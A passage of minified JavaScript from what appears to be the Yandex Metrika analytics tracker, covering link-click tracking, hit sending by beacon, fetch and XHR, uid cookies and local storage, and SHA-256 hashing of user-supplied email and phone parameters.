var p=b.protocol+"//"+b.hostname+b.pathname;h=dj.test(p)||dj.test(l)||h.test(l)||h.test(p);b=b.hostname;ye(k)===ye(b)?h?xe(d,f,{url:l,Cc:!0,title:m,sender:g}):m&&e.D("il",nb(m).slice(0,100)):l&&Rp.test(l)||xe(d,f,{url:l,Fc:!0,qb:!0,Cc:h,title:m,sender:g})}}}}function xe(a,c,b){var d,e,f,g=Da();b.Cc&&g.D("dl",1);b.qb&&g.D("ln",1);var h=b.eg||{};g={J:g,T:{title:h.title||b.title,Fc:!!b.Fc,ba:h.params},H:(d={},d["page-url"]=b.url,d["page-ref"]=c.uc||W(a).href,d)};d="Link";b.Cc?d=b.qb?"Ext link - File":
"File":b.qb&&(d="Ext link");mb(a,(e={},e.counterKey=N(c),e.name="event",e.data=(f={},f.schema="Link click",f.name=(b.qb?"external":"internal")+" url: "+b.url,f),e));c=b.sender(g,c).then(Hb(a,c,d+". Counter "+c.id+". Url: "+b.url,b.eg));return Mc(a,"cl.p.s",c,h.callback||B,h.ctx)}function Sp(a,c){var b,d,e=(b={},b.string=!0,b.object=!0,b["boolean"]=c,b)[typeof c]||!1;a((d={},d.trackLinks=e,d))}function Tp(a,c,b,d){var e=W(a),f=e.hostname;e=e.href;if(c=Bd(c).url)a=Hc(a,c),f=a.hostname,e=a.href;return[d+
"://"+f+"/"+b,e||""]}function ej(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function Up(a,c,b,d){var e;if(a=Ha(a,b)){var f=d.data;b=""+b.id;var g=d.sended||[];d.sended||(d.sended=g);L(b,g)||!a.params||d.counter&&""+d.counter!==b||(a.params(f),g.push(b),d.parent&&c.Nf((e={},e.type="params",e.data=f,e)))}}function Bh(a,c,b){void 0===b&&(b=O);var d=id(a);b(d);var e=w(d,Vp);ze(a,c,function(f){f.Aa.F(e)});return d}function Vp(a,c){var b=n(c,"ymetrikaEvent");b&&
a.N(n(b,"type"),b)}function ze(a,c,b,d){void 0===b&&(b=B);void 0===d&&(d=!1);var e=wd(a);if(c&&T(c.push)){var f=c.push;c.push=function(){var g=Ca(arguments),h=g[0];d&&e.N(h);g=f.apply(c,g);d||e.N(h);return g};a={Aa:e,unsubscribe:function(){c.push=f}};b(a);z(e.N,c);return a}}function be(a){a=I(a);var c=a.C("dataLayer",[]);a.D("dataLayer",c);return c}function lm(a,c){var b,d;a.push((b={},b.ymetrikaEvent=(d={},d.type=c,d),b))}function fj(a,c){var b=ed(a,c),d=[],e=[];if(!b)return null;var f=F([a,b.ke],
Wp),g=w(f,Xp);b.aa.F(["initToParent"],function(h){g(d,b.children[h[1].counterId])}).F(["parentConnect"],function(h){g(e,b.Ga[h[1].counterId])});return{aa:b.aa,zj:function(h,k){return new J(function(l,m){b.ke(h,k,function(p,t){l([p,t])});Y(a,w(Sa(),m),5100,"is.o")})},Mf:function(h){var k={Pf:[],we:[],data:h};d.push(k);return f(b.children,k,h)},Nf:function(h){var k={Pf:[],we:[],data:h};e.push(k);return f(b.Ga,k,h)}}}function Xp(a,c,b){c=Z(function(d){return!L(b.info.counterId,d.we)},c);z(function(d){var e;
b.info.counterId&&a((e={},e[b.info.counterId]=b,e),d,d.data)},c)}function Wp(a,c,b,d,e){return(new J(function(f,g){var h=da(b),k=v(d.resolve?d.resolve:O,gd(f)),l=v(d.reject?d.reject:O,gd(g));d.resolve=k;d.reject=l;z(function(m){var p;d.we.push(+m);var t=b[m],q=Y(a,w(Sa(),l),5100,"is.m");c(t.window,y(e,(p={},p.toCounter=Fa(m),p)),function(r,u){pa(a,q);d.Pf.push(m);d.resolve&&d.resolve(u)})},h)}))["catch"](E(a,"if.b"))}function Yp(a){var c=B,b=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];
T(e)&&(c=e,d=a.length+-1);var f=a.slice(-2)[0];T(f)&&(c=f,b=e,d=a.length+-2);d=a.slice(0,d);return{Jg:b,bc:c,ba:1===d.length?a[0]:Fc(d)}}}function Mc(a,c,b,d,e){var f=F([a,d,e],$f);return b.then(f,function(g){f();qe(a,c,g)})}function gj(a,c){return{Y:function(b,d){var e,f,g=(b.T||{}).ba,h=b.X;h=void 0===h?{}:h;if(g&&(hj(c,g),!h.ca&&b.J&&b.H)){var k=kb(a,g),l=ij(a),m=b.J.C("pv");k&&!b.H.nohit&&(mb(a,(e={},e.counterKey=N(c),e.name="params",e.data=(f={},f.val=g,f),e)),m?encodeURIComponent(k).length>
ua.kg?l.push([b.J,g]):b.H["site-info"]=k:(h.ca=k,b.X=h,b.Ma||(b.Ma={}),b.Ma.Wh=!0))}d()},ra:function(b,d){var e=ij(a),f=Ha(a,c),g=f&&f.params;g&&(f=Z(v(Nc,ma(b.J)),e),z(function(h){g(h[1]);h=Ae(a)(h,e);e.splice(h,1)},f));d()}}}function Be(a,c){return function(b){ag(a,c,b)}}function Zp(a,c){bg(a)(function(b){delete b[c]})}function ag(a,c,b){bg(a)(function(d){d[c]=y(d[c]||{},b)})}function bg(a){a=I(a);var c=a.C("dsjf")||va({});a.Pa("dsjf",c);return c}function $p(a,c){return function(b){var d,e,f=Ha(a,
c);f&&(Ma(b)?Pa(da(b))?(b=jj(b))&&Pa(b)&&f.params((d={},d.__ym=(e={},e.fpmh=b,e),d)):Hb(a,c,"First party params error. Empty object.")():Hb(a,c,"First party params error. Not an object.")())}}function jj(a){return M(function(c,b){var d=b[0],e=b[1],f=Ma(e);if(!qa(e)&&!f)return c;e=f?jj(e):e;Pa(e)&&c.push([d,e]);return c},[],Ea(a))}function kj(a,c,b){void 0===b&&(b=0);c=Ea(c);c=M(function(d,e){var f=e[0],g=e[1],h=Ma(g);if(!qa(g)&&!h)return d;h?g=kj(a,g,b+1):b||"yandex_cid"!==f?("phone_number"===f?g=
aq(g):"email"===f&&(g=bq(g)),g=lj(a,g)):g=J.resolve(g);d.push(g.then(function(k){return[f,k]}));return d},[],c);return J.all(c)}function bq(a){var c=nb(a).toLowerCase().split("@"),b=c[0];c=c[1];if(!c)return a;c=c.replace("googlemail.com","gmail.com");mj(c)&&(c="yandex.ru");"yandex.ru"===c?b=b.replace(cg,"-"):"gmail.com"===c&&(b=b.replace(cg,""));a=ke(b,"+");-1!==a&&(b=b.slice(0,a));return b+"@"+c}function aq(a){a=Nb(a);return"8"===a[0]?"7"+a.slice(1):a}function lj(a,c){return new J(function(b,d){var e=
(new a.TextEncoder).encode(c);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=n(h,"target.result");var k=(h||"").indexOf(",");-1!==k?b(h.substring(k+1)):d(lc("fpm.i"))};g.readAsDataURL(f)},d)})}function Ha(a,c){var b=I(a).C("counters",{}),d=N(c);return b[d]}function nj(a,c){I(a).D("dce:"+c,!0);var b=I(a).C("dclq:"+c);b&&(z(function(d){var e=d[0];d=d[1];ia.apply(void 0,ya([Cd(a,c)[e]],d))},b),Dd(b))}
function Hb(a,c,b,d){return dg(c)?B:w(F(ya([a,N(c)],d?[b+". Params:",d]:[b]),Eb),ia)}function Eb(){var a=Ca(arguments),c=a.slice(2);Cd(a[0],a[1]).log.apply(Eb,c)}function Hf(a){var c="1"===Lb(a).C("debug"),b=Ce(a,"1")||Ce(a,"2");a=a._ym_debug;return{Bh:c,Lh:a||b,isEnabled:La(Boolean,[c,a,b])}}function Ce(a,c){return-1<W(a).href.indexOf("_ym_debug="+c)}function cq(a,c){return{log:Oc(a,"log",c,B),warn:Oc(a,"log",c,B),error:Oc(a,"log",c,B)}}function Oc(a,c,b,d){return function(){var e,f,g=Ca(arguments);
mb(a,(e={},e.counterKey=b,e.name="log",e.data=(f={},f.args=g,f.type=c,f),e));return d.apply(void 0,g)}}function sa(a,c){var b=N(a);return oj()(dq(b)).then(c)}function eq(a,c,b){var d,e;c=N(c);var f=eg(a);b=y({Wg:f(aa)},b);mb(a,(d={},d.counterKey=c,d.name="counterSettings",d.data=(e={},e.settings=b,e),d));return oj()(fq(c,b))}function fq(a,c){return function(b){var d=b[a];d?(d.oi=c,d.Df=!0,d.Cf?d.Cf(c):d.promise=J.resolve(c)):b[a]={promise:J.resolve(c),oi:c,Df:!0}}}function fg(a){return!pd(a)&&gg(a)}
function Ed(a){return ab(a)?w(a,gq):!1}function wb(a){if(a.fetch){var c=n(a,"AbortController");return F([a,c?new c:void 0],hq)}return!1}function gg(a){var c=n(a,"navigator.sendBeacon");return c&&Ba("sendBeacon",c)?F([a,G(c,n(a,"navigator"))],iq):!1}function iq(a,c,b,d){return new J(function(e,f){var g;if(!n(a,"navigator.onLine"))return f();var h=y(d.bb,(g={},g["force-urlencoded"]=1,g));g=b+"?"+Lc(h)+(d.ca?"&"+d.ca:"");return 2E3<g.length?f(Sa("sb.tlq")):c(g)?e(""):f()})}function gq(a,c,b){return new J(function(d,
e){var f,g,h="_ymjsp"+Wa(a),k=y((f={},f.callback=h,f),b.bb),l=F([a,h],jq);a[h]=function(p){try{l(),qc(m),d(p)}catch(t){e(t)}};k.wmode="5";var m=oc(a,(g={},g.src=pj(c,b,k),g));if(!m)return l(),e(lc("jp.s"));f=w(m,qc);f=v(f,w(Sa(b.ha),e));g=Fd(a,f,b.Qa||1E4);g=F([a,g],pa);m.onload=g;m.onerror=v(l,g,f)})}function jq(a,c){try{delete a[c]}catch(b){a[c]=void 0}}function Pc(a){var c=ab(a);return c?F([a,c],kq):!1}function kq(a,c,b,d){return new J(function(e,f){var g=Yb(a),h=c("img"),k=v(w(h,qc),w(Sa(d.ha),
f)),l=Fd(a,k,d.Qa||3E3);h.onerror=k;h.onload=v(w(h,qc),w(null,e),F([a,l],pa));k=y({},d.bb);delete k.wmode;h.src=pj(b,d,k);rd(a)&&(y(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}function hq(a,c,b,d){var e,f=y(d.Bb?(e={},e.wmode="7",e):{},d.bb),g=c||{signal:void 0,abort:B},h=a.fetch(b+"?"+Lc(f),{method:d.Yb,body:d.ca,credentials:!1===d.Ce?"omit":"include",headers:d.Na,signal:g.signal}),k=w(d.ha,Sa);return new J(function(l,m){d.Qa&&Fd(a,function(){try{g.abort()}catch(p){}m(k())},
d.Qa);return h.then(function(p){if(!p.ok){if(d.fe)return Ta(qj(p));Zd(d.ha)}return d.fe?p.text():d.Bb?p.json():null}).then(l)["catch"](w(k(),m))})}function xb(a){var c;if(c=n(a,"XMLHttpRequest"))if(c="withCredentials"in new a.XMLHttpRequest){a:{if(lq.test(a.location.host)&&a.opera&&T(a.opera.version)&&(c=a.opera.version(),"string"===typeof c&&"12"===c.split(".")[0])){c=!0;break a}c=!1}c=!c}return c?w(a,mq):!1}function mq(a,c,b){var d,e=new a.XMLHttpRequest,f=b.ca,g=y(b.Bb?(d={},d.wmode="7",d):{},
b.bb);return new J(function(h,k){e.open(b.Yb||"GET",c+"?"+Lc(g),!0);e.withCredentials=!1!==b.Ce;b.Qa&&(e.timeout=b.Qa);rj(Ea,gb(function(m){e.setRequestHeader(m[0],m[1])}))(b.Na);var l=F([a,e,Sa(b.ha),b.Bb,b.fe,h,k],nq);e.onreadystatechange=l;try{e.send(f)}catch(m){}})}function nq(a,c,b,d,e,f,g,h){if(4===c.readyState)if(200===c.status||e||g(b),e)200===c.status?f(c.responseText):g(qj(c));else{e=null;if(d)try{(e=Fb(a,c.responseText))||g(b)}catch(k){g(b)}f(e)}return h}function pj(a,c,b){(b=Lc(b))&&(a+=
"?"+b);c.ca&&(a+=(b?"&":"?")+c.ca);return a}function oq(a,c,b){var d=A(Nc,Pb[c]||Qb);z(function(e){return d.unshift(e)},hg);return A(v(Qc([a,b]),ia),d)}function sj(a,c){var b=W(a),d=b.href,e=b.host,f=-1;if(!qa(c)||V(c))return d;b=c.replace(tj,"");if(-1!==b.search(pq))return b;var g=b.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+b;if(-1!==f)return d.substr(0,f)+b;if("/"===g){if(f=d.indexOf(e),-1!==f)return d.substr(0,f+e.length)+b}else return d=d.split("/"),
d[d.length-1]=b,H("/",d);return""}function De(a,c){return{Y:function(b,d){var e=uj(c);e=F([b,e,d],qq);rq(a,c,e)},ra:function(b,d){var e=b.J,f=uj(c);if(e){var g=f.wa;f.Qe===e&&g&&(z(ia,g),f.wa=null)}d()}}}function qq(a,c,b){var d=a.J;d?te(a)?(c.Qe=d,b()):c.wa?c.wa.push(b):b():b()}function te(a){return(a=a.J)&&a.C("pv")&&!a.C("ar")}function rq(a,c,b){if(ig(a)&&db(a)){var d=sq(c);if(!d.Mh){d.Mh=!0;c=ed(a,c);if(!c){b();return}d.wa=[];var e=function(){d.wa&&(z(ia,d.wa),d.wa=null)};Y(a,e,3E3);c.aa.F(["initToChild"],
e)}d.wa?d.wa.push(b):b()}else b()}function vj(a,c){return{Y:function(b,d){var e=b.J;if(e&&(!c||c.Lf)){var f=a.document.title;b.T&&b.T.title&&(f=b.T.title);var g=fc("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=n(f,"0.innerHtml"))?f:"");f=f.slice(0,ua.lg);e.D("t",f)}d()}}}function Ib(a){return function(c,b){return{Y:function(d,e){var f=d.J,g=d.H;f&&g&&z(function(h){var k=Ee[h],l="bi",m=f;k||(k=jg[h],l="tel",m=ce(d));k&&(k=D(l+":"+h,k,null)(c,b,d),m.Ub(h,k))},a||tq());
e()}}}}function uq(a,c){var b=Gd(a);c.F(["initToParent"],function(d){var e=d[0];d=d[1];window.window&&(b.children[d.counterId]={info:d,window:e.source})}).F(["initToChild"],function(d){var e=d[0];d=d[1];e.source===a.parent&&c.N("parentConnect",[e,d])}).F(["parentConnect"],function(d){var e=d[1];e.counterId&&(b.Ga[e.counterId]={info:e,window:d[0].source})})}function vq(a){if(Ba("MutationObserver",a.MutationObserver)){var c=Gd(a).children,b=new a.MutationObserver(function(){z(function(d){n(c[d],"window.window")||
delete c[d]},da(c))});dc(a)(Ua(B,function(){b.observe(a.document.body,{subtree:!0,childList:!0})}))}}function wq(a,c){return function(b,d){var e,f={oc:ha(a)(aa),key:a.Math.random(),dir:0};b.length&&(f.oc=Fa(b[0]),f.key=parseFloat(b[1]),f.dir=Fa(b[2]));y(d,c);var g=(e={data:d},e.__yminfo=H(":",["__yminfo",f.oc,f.key,f.dir]),e);return{meta:f,Tf:kb(a,g)||""}}}function dc(a,c){function b(e){n(c,d)?e():Y(a,w(e,b),100)}void 0===c&&(c=a);var d=(c.nodeType?"contentWindow.":"")+"document.body";return va(function(e,
f){b(f)})}function Hd(a,c){var b=c.Od,d=b||"uid";b=b?a.location.hostname:void 0;var e=Lb(a),f=Ra(a),g=ha(a)(kg),h=wj(a,c),k=h[0];h=h[1];var l=e.C("d");xj(a,c);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=H("",[g,Wa(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Fa(l))m=!0;m&&!c.tb&&(e.D(d,h,525600,b),e.D("d",""+g,525600,b));f.D(d,h);return h}function xq(a,c){return!c.tb&&xj(a,c)}function wj(a,c){var b=Ra(a),d=Lb(a),e=c.Od||"uid";return[b.C(e),d.C(e)]}function gi(a,c,b){lg(a,"metrika_enabled","1",0,c,b,!0);var d=
yj(a);(d=d&&d.metrika_enabled)&&zj(a,"metrika_enabled",c,b,!0);return!!d}function lg(a,c,b,d,e,f,g){void 0===g&&(g=!1);if(hi(a,me,c)){var h=c+"="+encodeURIComponent(b)+";";h+=""+yq(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(zq,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Aj(a)[c]=b)}catch(l){}}}function me(a,c){var b=Aj(a);return b?b[c]||null:null}function yj(a){try{var c=a.document.cookie;if(!oa(c)){var b={};z(function(d){d=
d.split("=");var e=d[1];b[nb(d[0])]=nb(Bj(e))},(c||"").split(";"));return b}}catch(d){}return null}function hi(a,c,b){return!mg.length||L(b,ng)?!0:M(function(d,e){return d&&e(a,c,b)},!0,mg)}function ac(a){var c=I(a),b=c.C("hitId");b||(b=Wa(a),c.D("hitId",b));return b}function mj(a){var c=a.match(Cj);if(c){a=c[1];if(c=c[2])return L(c,og)?c:!1;if(a)return og[0]}return!1}function W(a){return M(function(c,b){var d=n(a,"location."+b);c[b]=d?""+d:"";return c},{},Aq)}function Vf(a,c,b){var d=Ia(c);return d&&
$i(a,c,Na(["p",Bq[d],"c"]),Uf,b)}function Tf(a,c){var b=ec(pg,a,c);if(!b){var d=ec("div",a,c);d&&(yb(pg+",div",d).length||(b=d))}return b}function $i(a,c,b,d,e){return M(function(f,g){var h=null;g in Dj?h=c.getAttribute&&c.getAttribute(Dj[g]):g in Rc&&(h="p"===g?Rc[g](a,c,e):"c"===g?Rc[g](a,c,d):Rc[g](a,c));h&&(h=h.slice(0,Ej[g]||100),f[g]=qg[g]?""+rc(h):h);return f},{},b)}function Zh(a,c,b){if(Id(a))return za(b.querySelectorAll(c));var d=Fj(c.split(" "),b);return Z(function(e,f){return Ob(a)(e,d)===
f},d)}function Fj(a,c){var b=ya(a),d=b.shift();if(!d)return[];d=c.getElementsByTagName(d);return b.length?pc(w(b,Fj),za(d)):za(d)}function sc(a,c){if(c.querySelector)return c.querySelector(a);var b=yb(a,c);return b&&b.length?b[0]:null}function yb(a,c){if(!c||!c.querySelectorAll)return[];var b=c.querySelectorAll(a);return b?za(b):[]}function cj(a){var c=null;try{c=a.target||a.srcElement}catch(b){}if(c){3===c.nodeType&&(c=c.parentNode);for(a=c&&c.nodeName&&(""+c.nodeName).toLowerCase();n(c,"parentNode.nodeName")&&
("a"!==a&&"area"!==a||!c.href&&!c.getAttribute("xlink:href"));)a=(c=c.parentNode)&&c.nodeName&&(""+c.nodeName).toLowerCase();return c.href?c:null}return null}function oc(a,c){var b=a.document,d=y({type:"text/javascript",charset:"utf-8",async:!0},c),e=ab(a);if(e){var f=e("script");rj(Ea,gb(function(l){var m=l[0];l=l[1];"async"===m&&l?f.async=!0:f[m]=l}))(d);try{var g=fc("getElementsByTagName",b),h=g("head")[0];if(!h){var k=g("html")[0];h=e("head");k&&k.appendChild(h)}h.insertBefore(f,h.firstChild);
return f}catch(l){}}}function Cq(a,c,b){var d=Gj(c);L(b,d.ub)||d.ub.push(b);if(Va(d.lb)){b=ab(a);if(!b)return null;b=b("iframe");y(b.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});b.src=c;a=Yb(a);if(!a)return null;a.appendChild(b);d.lb=b}else(a=n(d.lb,"contentWindow"))&&a.postMessage("frameReinit","*");return d.lb}function Dq(a,c){var b=fa(a)?a:[a];c=c||document;if(c.querySelectorAll){var d=H(", ",A(function(e){return"."+e},b));return za(c.querySelectorAll(d))}if(c.getElementsByClassName)return pc(v(ra("getElementsByClassName",
c),za),b);d=c.getElementsByTagName("*");b="("+H("|",b)+")";return Z(w(b,$b),za(d))}function rg(a,c,b){for(var d="",e=Sf(),f=Ia(c)||"*";c&&c.parentNode&&!L(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Hj(a,c,b)||"",c=c.parentElement,f=Ia(c)||"*";return nb(d,128)}function Hj(a,c,b){if(a=Fe(a,c)){a=a.childNodes;for(var d=c&&c.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(c===a[f])return e;b&&a[f]===b||(e+=1)}}return 0}function Fe(a,c){var b=n(a,"document");if(!c||c===b.documentElement)return null;
if(c===yc(a))return b.documentElement;b=null;try{b=c.parentNode}catch(d){}return b}function Df(a,c){var b=sg(a,c),d=b.left;b=b.top;var e=Ge(a,c);return[d,b,e[0],e[1]]}function Ge(a,c){var b=n(a,"document");if(c===yc(a)||c===b.documentElement){b=Yb(a);var d=Sc(a);return[Math.max(b.scrollWidth,d[0]),Math.max(b.scrollHeight,d[1])]}return(b=Ic(c))?[b.width,b.height]:[c.offsetWidth,c.offsetHeight]}function sg(a,c){var b=c,d=n(a,"document"),e=Ia(b);if(!b||!b.ownerDocument||"PARAM"===e||b===yc(a)||b===d.documentElement)return{left:0,
top:0};if(d=Ic(b))return b=Yf(a),{left:Math.round(d.left+b.x),top:Math.round(d.top+b.y)};for(e=d=0;b;)d+=b.offsetLeft,e+=b.offsetTop,b=b.offsetParent;return{left:d,top:e}}function nb(a,c){if(a){var b=Ij?Ij.call(a):(""+a).replace(tj,"");return c&&b.length>c?b.substring(0,c):b}return""}function ec(a,c,b){if(!(c&&c.Element&&c.Element.prototype&&c.document&&b))return null;if(c.Element.prototype.closest&&Ba("closest",c.Element.prototype.closest)&&b.closest)return b.closest(a);var d=fi(c);if(d){for(;b&&
1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(Id(c)){for(a=za((c.document||c.ownerDocument).querySelectorAll(a));b&&1===b.nodeType&&-1===Ob(c)(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}return null}function Id(a){return!(!Ba("querySelectorAll",n(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function Jj(a,c,b){var d=c.top,e=c.bottom,f=c.left,g=b.w;b=b.h;a=a.Math;c=a.min(a.max(c.right,0),g)-a.min(a.max(f,
0),g);return(a.min(a.max(e,0),b)-a.min(a.max(d,0),b))*c}function Kj(a){return He(a)&&!La(ma(a.type),Eq)?Ie(a)?!a.checked:!a.value:Fq(a)?!a.value:Gq(a)?0>a.selectedIndex:!0}function Ia(a){if(a)try{var c=a.nodeName;if(qa(c))return c;c=a.tagName;if(qa(c))return c}catch(b){}}function Lj(a,c){var b=a.document.getElementsByTagName("form");return Ob(a)(c,za(b))}function Hq(a,c,b){b=fc("dispatchEvent",b||a.document);var d=null,e=n(a,"Event.prototype.constructor");if(e&&(Ba("(Event|Object|constructor)",e)||
tg(a)&&"[object Event]"===""+e))try{d=new a.Event(c)}catch(f){if((a=fc("createEvent",n(a,"document")))&&T(a)){try{d=a(c)}catch(g){}d&&d.initEvent&&d.initEvent(c,!1,!1)}}d&&b(d)}function Ic(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(c){return"object"===typeof c&&null!==c&&16389===(c.rf&&c.rf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}function Yf(a){var c=yc(a),b=n(a,"document");return{x:a.pageXOffset||b.documentElement&&b.documentElement.scrollLeft||c&&
c.scrollLeft||0,y:a.pageYOffset||b.documentElement&&b.documentElement.scrollTop||c&&c.scrollTop||0}}function Sc(a){var c=Je(a);if(c){var b=c[2];return[a.Math.round(c[0]*b),a.Math.round(c[1]*b)]}c=Yb(a);return[n(c,"clientWidth")||a.innerWidth,n(c,"clientHeight")||a.innerHeight]}function Je(a){var c=n(a,"visualViewport.width"),b=n(a,"visualViewport.height");a=n(a,"visualViewport.scale");return oa(c)||oa(b)?null:[Math.floor(c),Math.floor(b),a]}function Yb(a){var c=n(a,"document")||{},b=c.documentElement;
return"CSS1Compat"===c.compatMode?b:yc(a)||b}function yc(a){a=n(a,"document");try{return a.getElementsByTagName("body")[0]}catch(c){return null}}function $b(a,c){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(c.className)}catch(b){return!1}}function zc(a){var c;try{if(c=a.target||a.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==document&&(c=null)}catch(b){}return c}function qc(a){var c=a&&a.parentNode;c&&c.removeChild(a)}function Rb(a){return a?a.innerText||
"":""}function Gf(a){if(oa(a))return!1;a=a.nodeType;return 3===a||8===a}function qf(a,c,b){void 0===c&&(c="");void 0===b&&(b="_ym");var d=""+b+c+"_";return{Hd:Iq(a),C:function(e,f){var g=Mj(a,""+d+e);return Va(g)&&!V(f)?f:g},D:function(e,f){Nj(a,""+d+e,f);return this},Hb:function(e){Oj(a,""+d+e);return this}}}function Nj(a,c,b){var d=ug(a);a=kb(a,b);if(!Va(a))try{d.setItem(c,a)}catch(e){}}function Mj(a,c){var b=ug(a);try{return Fb(a,b.getItem(c))}catch(d){}return null}function Oj(a,c){var b=ug(a);
try{b.removeItem(c)}catch(d){}}function ug(a){try{return a.localStorage}catch(c){}return null}function kb(a,c,b){try{return a.JSON.stringify(c,null,b)}catch(d){return null}}function ce(a,c,b){void 0===b&&(b=null);a.Ha||(a.Ha=vg());c&&a.Ha.Ub(c,b);return a.Ha}function Ke(a){return{Y:function(c,b){var d=a.document,e=c.J;if(e&&wg(a)){var f=ja(a),g=function(h){wg(a)||(f.Xb(d,Pj,g),b());return h};f.F(d,Pj,g);e.D("pr","1")}else b()}}}function xg(a){return function(c,b,d){return function(e,f){var g=Oa(Nf(c,
a,f),d);return pe(c,b,g)(e)}}}function pe(a,c,b){var d=Sb(a,c);return function(e){return Qj(b,e,!0).then(function(){var f=e.ga||{},g=f.Dh,h=void 0===g?"":g;g=f.qa;var k=void 0===g?"":g;f=f.Fh;f=A(function(l){return ua.Ta+"//"+(""+h+l||bc)+"/"+k},void 0===f?[bc]:f);return d(e,f)}).then(function(f){var g=f.Qc;f=f.cg;e.ti=g;e.ui=f;return Qj(b,e).then(w(g,O))})}}function Sb(a,c){return function(b,d){return Rj(a,c,d,b)}}function Rj(a,c,b,d,e,f){var g;void 0===e&&(e=0);void 0===f&&(f=0);var h=y({ha:[]},
d.X),k=c[f],l=k[0];k=k[1];var m=b[e];h.Na&&h.Na["Content-Type"]||!h.ca||(h.Na=y({},h.Na,(g={},g["Content-Type"]="application/x-www-form-urlencoded",g)),h.ca="site-info="+ie(h.ca));h.Yb=h.ca?"POST":"GET";h.bb=Jq(a,d,l);h.qa=(d.ga||{}).qa;h.ha.push(l);y(d.X,h);g=""+m+(d.Ma&&d.Ma.Wh?"/1":"");var p=0;p=Kq(a,g,h);return k(g,h).then(function(t){var q=p,r,u;mb(a,(r={},r.name="requestSuccess",r.data=(u={},u.body=t,u.requestId=q,u),r));return{Qc:t,cg:e}})["catch"](function(t){var q=p,r,u;mb(a,(r={},r.name=
"requestFail",r.data=(u={},u.error=t,u.requestId=q,u),r));q=f+1>=c.length;r=e+1>=b.length;q&&r&&Ta(t);return Rj(a,c,b,d,!r&&q?e+1:e,q?0:f+1)})}function Jq(a,c,b){var d=y({},c.H);a=ha(a);c.J&&(d["browser-info"]=Da(c.J.l()).D("st",a(kg)).Ca());!d.t&&(c=c.Ha)&&(c.D("ti",b),d.t=c.Ca());return d}function Kq(a,c,b){var d,e,f,g=Wa(a),h=b.ha,k=b.ca,l=b.Na,m=b.bb;b=b.Yb;mb(a,(d={},d.name="request",d.data=(e={},e.url=c,e.requestId=g,e.senderParams=(f={},f.rBody=k,f.debugStack=h,f.rHeaders=l,f.rQuery=m,f.verb=
b,f),e),d));return g}function Lc(a){return a?v(Ea,Wf(function(c,b){var d=b[0],e=b[1];V(e)||oa(e)||c.push(d+"="+ie(e));return c},[]),qd("&"))(a):""}function Lq(a){return a?v(gb(function(c){c=c.split("=");var b=c[1];return[c[0],oa(b)?void 0:Bj(b)]}),Wf(function(c,b){c[b[0]]=b[1];return c},{}))(a.split("&")):{}}function Bj(a){var c="";try{c=decodeURIComponent(a)}catch(b){}return c}function ie(a){try{return encodeURIComponent(a)}catch(c){}a=H("",Z(function(c){return 55296>=c.charCodeAt(0)},a.split("")));
return encodeURIComponent(a)}function Nf(a,c,b){return A(v(Nc,Qc([a,b]),ia),Sj[c]||[])}function Tj(a,c,b,d){a[c]||(a[c]=[]);b&&!oa(d)&&Uj(a[c],b,d)}function Uj(a,c,b){for(var d=[c,b],e=-1E4,f=0;f<a.length;f+=1){var g=a[f],h=g[0];g=g[1];if(b===g&&h===c)return;if(b<g&&b>=e){a.splice(f,0,d);return}e=g}a.push(d)}function Qj(a,c,b){void 0===b&&(b=!1);return new J(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({Y:f,ra:f});var h=mc(g,function(k,l){var m=b?k.Y:k.ra;if(m)try{m(c,l)}catch(p){h(Mq),
e(p)}else l()});h(Vj)})}function Jb(a,c,b){var d=b||"as";if(a.postMessage&&!a.attachEvent){b=ja(a);var e="__ym__promise_"+Wa(a)+"_"+Wa(a),f=B;d=E(a,d,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),c())});f=b.F(a,["message"],d);a.postMessage(e,"*")}else Y(a,c,0,d)}function vh(a,c,b,d,e){void 0===d&&(d=1);void 0===e&&(e="itc");c=mc(c,b);nc(a,c,d)(Ua(E(a,e),B))}function nc(a,c,b,d){void 0===b&&(b=1);void 0===d&&(d=Wj);yg=Infinity===b;return va(function(e,
f){function g(){try{var k=c(d(a,b));h=h.concat(k)}catch(l){return e(l)}c(Nq);if(c(Jd))return f(h),Xj(a);yg?(c(d(a,1E4)),f(h),Xj(a)):Y(a,g,100)}var h=[];Oq(g)})}function Xj(a){if(zg.length){var c=zg.shift();yg?c():Y(a,c,100)}else Ag=!1}function Oq(a){Ag?zg.push(a):(Ag=!0,a())}function wf(a){return va(function(c,b){b(a)})}function To(a){return va(function(c,b){a.then(b,c)})}function Pq(a){var c=[],b=0;return va(function(d,e){z(function(f,g){f(Ua(d,function(h){try{c[g]=h,b+=1,b===a.length&&e(c)}catch(k){d(k)}}))},
